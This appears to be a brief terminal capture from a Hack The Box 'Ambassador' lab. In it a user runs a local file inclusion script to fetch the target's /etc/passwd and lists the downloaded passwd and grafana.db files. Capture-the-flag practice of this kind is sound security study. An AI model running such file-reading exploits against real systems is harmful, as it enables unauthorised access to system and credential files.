 root@Kr4kenStation: /home/Kr4ken/Desktop/Kr4ken/HTB/MEDIUM/Ambassador/exploits
❯ python3 lfi_ambassador.py -d "etc/passwd" "passwd"
[+] Archivo passwd descargado
❯ ll
.rw-r--r-- root   root   644 KB Thu Oct 20 01:33:23 2022 grafana.db
.rw-r--r-- Kr4ken Kr4ken 1.5 KB Sun Oct 23 21:23:02 2022 lfi_ambassador.py
.rw-r--r-- root   root   1.9 KB Mon Oct 24 02:34:32 2022 passwd
/home/K/Desktop/Kr4ken/HTB/MEDIUM/Ambassador/exploits ✔